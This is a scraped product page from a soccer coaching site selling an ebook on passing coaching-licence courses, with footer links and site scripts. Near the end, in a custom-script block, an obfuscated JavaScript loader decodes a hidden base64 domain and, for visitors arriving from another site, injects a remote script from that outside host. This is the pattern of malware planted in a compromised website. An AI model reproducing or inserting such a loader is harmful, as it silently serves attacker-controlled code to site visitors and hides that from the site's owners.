<p style="padding-top: 15px;" align="center"><a href="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/WCC-CYNCC-GuaranteeBox.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4499" src="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/WCC-CYNCC-GuaranteeBox.jpg" alt="WCC-CYNCC-GuaranteeBox" width="476" height="285" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/WCC-CYNCC-GuaranteeBox.jpg 524w, https://coachingadvancedplayers.com/wp-content/uploads/2015/09/WCC-CYNCC-GuaranteeBox-300x180.jpg 300w" sizes="auto, (max-width: 476px) 100vw, 476px" /></a></p>
<p style="padding-top: 15px;" align="center"><a href="#orderbox"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1170" title="AddToCart-Red" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png" alt="" width="300" height="119" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1-300x119.png 300w, https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart2-Red1.png 362w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center; font-size: 24px;"><span style="color: #ff0000;"><strong>“Coaching courses needn’t be stressful and harsh when you know what to do in advance to pass”<br />
</strong></span></p>
<p>Coaching courses can be unfamiliar and daunting environments. You can’t afford to step into them without a plan when you’re opening your coaching methods to be scrutinized and criticized. With the costs running into $1,000+ and time involved, failure is not an option. You must prepare properly.</p>
<p><em><strong>Conquering Your Next Coaching Course &#8211; The ultimate guide to preparing for any coaching license</strong></em> is designed to ensure you know exactly what’s expected by the assessors and how to run sessions that will maximize your chances of passing. It’s like drilling yourself in best practices before you arrive.</p>
<p>Armed with its insights, you’ll be able to step in front the assessors with confidence, knowing exactly what to do to pass with flying colors and get your dream coaching job.</p>
<p>Best Wishes,</p>
<p><img loading="lazy" decoding="async" class="wp-image-1164 alignnone" title="Mike Saif" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/signature-300x161.gif" alt="" width="204" height="109" srcset="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/signature-300x161.gif 300w, https://coachingadvancedplayers.com/wp-content/uploads/2011/06/signature.gif 487w" sizes="auto, (max-width: 204px) 100vw, 204px" /></p>
<p><strong>Mike Saif</strong><strong><br />
<strong>President</strong></strong></p>
<p><strong>P.S. <em>Conquering Your Next Coaching Course </em></strong>is a unique guide on what to expect and how to win your next certificate. It explains all the key components, the grading criteria and how to run sessions that will impress assessors and other coaches alike.</p>
<p><strong>P.P.S</strong> If you are not 100% satisfied with the quality of the soccer coaching resources in <em>Conquering Your Next Coaching Course</em> after six months then we will refund your purchase in full, no questions asked.</p>
<p><a name="orderbox"></a></p>
<div style="text-align: center; border: 2px dashed #648C3B; padding: 15px; background-color: #edf2c2;">
<h2 style="padding: 0px; margin: 0px; font-size: 24px;">Get Your Copy Of</h2>
<h1 style="padding: 0px; margin: 5px 0 15px 0; font-size: 22px; color: red;">Conquering Your Next Coaching Course</h1>
<table style="font-size: 16px; margin: 0px auto;" border="0" cellspacing="20px" cellpadding="25px;" align="center">
<tbody>
<tr style="padding: 10px 0;">
<td style="padding-top: 15px;" width="80%"><strong>eBook:</strong> For as low as &#8211; <strong>Only $16.50</strong></td>
<td style="text-align: right;" width="20%"><a href="https://wcctrainingcenter.com/conquering-your-next-coaching-course/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignright wp-image-1108 size-full" src="https://coachingadvancedplayers.com/wp-content/uploads/2011/06/AddToCart1c-e1326272752297.png" alt="Add to Cart" width="197" height="65" /></a></td>
</tr>
</tbody>
</table>
</div>
	</div>
	<div class="clear"></div>
	
	
	
		</div>

				</section>

							
		</div>
		<div class="clear"></div>
	


<footer>
				<div class="fmw">
			<div class="wrp">
									<div class="colm oth ">
						<section id="text-8" class="col"><div class="scn">			<div class="textwidget"><a target="_blank"
<a href="http://www.worldclasscoaching.com/about-us/">About Us</a><br />
<a target="_blank"
<a href="http://www.worldclasscoaching.com/contact-us/">Contact Us</a><br />
<a target="_blank"
<a href="http://www.worldclasscoaching.com/help/">Help</a><br />
<a target="_blank"href="http://www.worldclasscoaching.com/shippingreturns/">Shipping and Returns</a><br />
<a target="_blank" href="http://www.worldclasscoaching.com/wccforums/ubbthreads.php?ubb=postlist&Board=1">Forum</a><br />
<a  target="_blank"href="http://www.worldclasscoaching.com/testimonials/">Testimonials</a><br /></div>
		</div></section>					</div>
									<div class="colm oth ">
						<section id="text-9" class="col"><div class="scn"><p class="ttl">WORLD CLASS COACHING Network</p>			<div class="textwidget"><a target="_blank" href="http://www.coachingsoccertactics.com/">Coaching Soccer Tactics</a><br />
<a target="_blank" href="http://www.finesoccer.com/">FineSoccer</a><br />
<a target="_blank "href="http://www.coachingsoccerweekly.com/go/blogs">Coaching Soccer Weekly</a><br />
<a target="_blank" href="http://coachingsoccerconditioning.com">Coaching Soccer Conditioning</a><br />
<a  target="_blank"href="http://worldclasscoaching.com">WORLD CLASS COACHING</a><br />
<a target="_blank" href="http://coachingsoccergoalkeeping.com">Coaching Soccer Goalkeeping</a><br />
<a target="_blank" href="http://coachingdutchsoccer.com/">Coaching Dutch Soccer</a><br /></div>
		</div></section>					</div>
									<div class="colm oth lst">
						<section id="text-10" class="col"><div class="scn">			<div class="textwidget"><a target="_blank"<a href="http://www.worldclasscoaching.com/categories/books/">Books/eBooks</a><br />
<a target="_blank"<a href="http://www.worldclasscoaching.com/categories/free-ebooks/">Free eBooks</a><br />
<a target="_blank"<a href="http://www.worldclasscoaching.com/memberships/">Memberships</a><br />
<a target="_blank"<a href="http://www.worldclasscoaching.com/categories/videos/">Online Videos</a><br /></div>
		</div></section><section id="synved_social_follow-2" class="col"><div class="scn"><p class="ttl">Follow Us</p><div><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="http://www.facebook.com/WorldClassCoachingPage" style="font-size: 0px;width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline;width:32px;height:32px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://coachingadvancedplayers.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/facebook.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/WCLASSCOACHING" style="font-size: 0px;width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline;width:32px;height:32px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://coachingadvancedplayers.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/twitter.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-single synved-social-provider-rss nolightbox" data-provider="rss" target="_blank" rel="nofollow" title="Subscribe to our RSS Feed" href="https://feeds.feedburner.com/MyFeedName" style="font-size: 0px;width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="rss" title="Subscribe to our RSS Feed" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline;width:32px;height:32px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://coachingadvancedplayers.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/rss.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-single synved-social-provider-youtube nolightbox" data-provider="youtube" target="_blank" rel="nofollow" title="Find us on YouTube" href="http://www.youtube.com/user/WORLDCLASSCOACHING" style="font-size: 0px;width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="youtube" title="Find us on YouTube" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline;width:32px;height:32px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://coachingadvancedplayers.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/youtube.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-single synved-social-provider-instagram nolightbox" data-provider="instagram" target="_blank" rel="nofollow" title="Check out our instagram feed" href="https://www.instagram.com/worldclasscoachingsoccer/" style="font-size: 0px;width:32px;height:32px;margin:0;margin-bottom:5px"><img alt="instagram" title="Check out our instagram feed" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline;width:32px;height:32px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://coachingadvancedplayers.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/instagram.png" /></a></div></div></section>					</div>
								<div class="clear"></div>
			</div>
		</div>
		<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright text 2021 by Coaching Advanced Players. 														</p>
			</div>
			<div class="ft-s">
												<ul>
																																		</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/coachingadvancedplayers.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"page","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/coachingadvancedplayers.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coachingadvancedplayers.com/wp-content/themes/rise/js/script.js?v=2.11.1" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/coachingadvancedplayers.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"4485"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coachingadvancedplayers.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"c7bda7e39e","ajax_url":"https:\/\/coachingadvancedplayers.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":4485},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"c7bda7e39e","ajax_url":"https:\/\/coachingadvancedplayers.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":4485},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 31c50eb5961058b88259f639527dbafb --><!-- end Simple Custom CSS and JS -->
</div>
</body>
</html>